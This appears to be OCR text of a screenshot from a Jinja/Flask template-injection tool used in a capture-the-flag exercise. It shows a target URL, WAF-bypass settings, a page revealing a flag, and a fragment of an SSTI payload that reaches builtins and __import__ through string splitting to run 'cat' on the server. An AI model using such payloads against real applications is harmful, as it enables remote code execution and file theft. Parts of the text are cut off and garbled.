 目标链接
http://27.25.151.26:57497/
请求方式
GET
表单输入
name
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
<div class="navbar">
小白的flask网站
</div>
<div class="content">
<h1>尝试注入一下吧</h1>
<form method="get" action="/">
<input type="text" name="name" place
your name...">
<input type="submit" value="Submit">
</form>
<div>
<h3>Welcome, flag{6dec99a8-
a49b-45a2-95a5-1653801e394b}
!</h3>
</div>
</div>
提交表单完成，返回值为200，输入为{'name': '{{joiner[\'__in
[\'__globals__\'][\'__builtins__\'][\'__i\'\'mport__
cat /1.php